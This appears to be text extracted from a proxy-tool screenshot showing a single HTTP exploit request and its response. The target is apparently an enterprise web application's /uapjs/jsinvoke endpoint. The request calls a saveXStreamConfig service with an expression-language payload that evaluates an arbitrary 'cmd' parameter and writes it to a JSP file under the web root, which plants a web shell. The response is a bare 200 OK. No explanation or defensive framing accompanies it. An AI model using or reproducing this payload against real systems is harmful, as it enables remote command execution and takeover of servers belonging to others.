 Request
Pretty Raw Hex \n
1 POST /uapjs/jsinvoke/?action=invoke HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Connection: close
6 Content-Length: 247
7
8 {
"serviceName":"nc.itf.iufo.IBaseSPService",
"methodName":"saveXStreamConfig",
"parameterTypes":[
"java.lang.Object",
"java.lang.String"
],
"parameters":[
"${param.getClass().forName(param.error).newInstance().eval(param.cmd)}",
"webapps/nc_web/444.jsp"
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 0
3 Date: Tue, 25 Jul 2023 02:43:51 GMT
4 Connection: close
5 Server: server
6
7